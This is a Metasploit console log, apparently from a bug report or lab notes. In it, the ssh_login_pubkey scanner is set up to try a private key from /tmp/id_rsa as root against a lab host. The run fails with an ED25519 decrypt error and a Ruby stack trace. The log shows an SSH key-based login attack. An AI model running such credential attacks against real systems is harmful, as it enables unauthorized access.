 msf5 auxiliary(scanner/ssh/ssh_login_pubkey) > set KEY_FILE /tmp/id_rsa
KEY_FILE => /tmp/id_rsa
msf5 auxiliary(scanner/ssh/ssh_login_pubkey) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/ssh/ssh_login_pubkey) > set RHOSTS 192.168.211.151RHOSTS => 192.168.211.151
msf5 auxiliary(scanner/ssh/ssh_login_pubkey) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: KEY_PATH.
msf5 auxiliary(scanner/ssh/ssh_login_pubkey) > set KEY_PATH /tmp/id_rsa
KEY_PATH => /tmp/id_rsa
msf5 auxiliary(scanner/ssh/ssh_login_pubkey) > exploit
[*] 192.168.211.151:22 SSH - Testing Cleartext Keys
[-] Auxiliary failed: Net::SSH::Authentication::ED25519::OpenSSHPrivateKeyLoader::DecryptError Decrypt failed on private key
[-] Call stack:
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/net-ssh-5.2.0/lib/net/ssh/authentication/ed25519.rb:88:in `read'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/net-ssh-5.2.0/lib/net/ssh/key_factory.rb:127:in `read'
[-]   /usr/share/metasploit-framework/vendor/bundle/ruby/2.5.0/gems/net-ssh-5.2.0/lib/net/ssh/key_factory.rb:61:in `load_data_private_key'
[-]   /usr/share/metasploit-framework/modules/auxiliary/scanner/ssh/ssh_login_pubkey.rb:245:in `read_key'
[-]   /usr/share/metasploit-framework/modules/auxiliary/scanner/ssh/ssh_login_pubkey.rb:205:in `valid!'
[-]   /usr/share/metasploit-framework/modules/auxiliary/scanner/ssh/ssh_login_pubkey.rb:184:in `initialize'
[-]   /usr/share/metasploit-framework/modules/auxiliary/scanner/ssh/ssh_login_pubkey.rb:117:in `new'
[-]   /usr/share/metasploit-framework/modules/auxiliary/scanner/ssh/ssh_login_pubkey.rb:117:in `run_host'
[-]   /usr/share/metasploit-framework/lib/msf/core/auxiliary/scanner.rb:111:in `block (2 levels) in run'
[-]   /usr/share/metasploit-framework/lib/msf/core/thread_manager.rb:106:in `block in spawn'
[*] Auxiliary module execution completed